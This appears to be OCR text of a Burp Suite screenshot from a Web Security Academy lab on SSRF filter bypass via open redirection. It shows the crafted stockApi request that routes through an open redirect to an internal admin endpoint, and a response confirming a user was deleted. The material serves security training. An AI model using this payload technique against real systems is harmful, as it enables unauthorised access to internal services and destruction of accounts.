 Send
Cancel
Target: https://0aae00430466658ec494979d00030043.web-securi
Request
P
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aae00430466658ec494979d00030043.web-security-academy.net
3 Cookie: session=9B089bbr0B6say523t4Qjg0jXDmDM8II; session=
I7GQxpQYPNMSZM77lx2wy0nFAB0nIW60
4 Content-Length: 109
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aae00430466658ec494979d00030043.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aae00430466658ec494979d00030043.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct?currentProductId=1%26path=http://192.1
68.0.12:8080/admin/delete?username=carlos
Response
Pretty
Raw
Hex
Render
Wel
Aca
SSRF with filter
bypass via
open
redirection
vulnerability
Back to lab description
Home | Adm
User deleted successfully!
Users
wiener - Delete